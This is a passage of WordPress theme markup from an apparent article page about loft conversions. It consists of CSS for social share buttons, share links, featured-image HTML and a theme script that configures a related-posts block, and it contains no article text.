            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyoursdailynews.com%2Fdifferent-types-of-loft-conversion-and-its-benefits%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Different+types+of+loft+conversion+and+its+benefits%3A&url=https%3A%2F%2Fyoursdailynews.com%2Fdifferent-types-of-loft-conversion-and-its-benefits%2F&via=Yours+Daily+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/&amp;media=https://yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg&description=This article includes the important point to consider before loft conversion Cambridge, types of loft conversions and their benefits." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Different+types+of+loft+conversion+and+its+benefits%3A %0A%0A https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_89 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_89 .td-audio-player{
                    font-size: 12px;
                }.tdi_89 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_89:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="527" 
                                        height="352" 
                                        class="entry-thumb lazyload" 
                                        data-src="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?resize=527%2C352&ssl=1" data-srcset="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?resize=527%2C352&#038;ssl=1 527w, https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?resize=527%2C352&#038;ssl=1 1054w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1054px, (min-resolution: 192dpi) 1054px, 527px" 
                                        alt="" 
                                        title="gffhd"
 src="[data-uri]" style="--smush-placeholder-width: 527px; --smush-placeholder-aspect-ratio: 527/352;" /><noscript><img 
                                        width="527" 
                                        height="352" 
                                        class="entry-thumb" 
                                        src="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?resize=527%2C352&ssl=1" srcset="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?resize=527%2C352&#038;ssl=1 527w, https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?resize=527%2C352&#038;ssl=1 1054w" sizes="(-webkit-min-device-pixel-ratio: 2) 1054px, (min-resolution: 192dpi) 1054px, 527px" 
                                        alt="" 
                                        title="gffhd"
                                    /></noscript>
                                    </div></div><div class="td_block_wrap td_block_1 tdi_90 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"1962","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"","image_size":"td_324x400","block_type":"td_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-1061","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "2";
block_tdi_90.block_type = "td_block_1";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "11";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "3";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
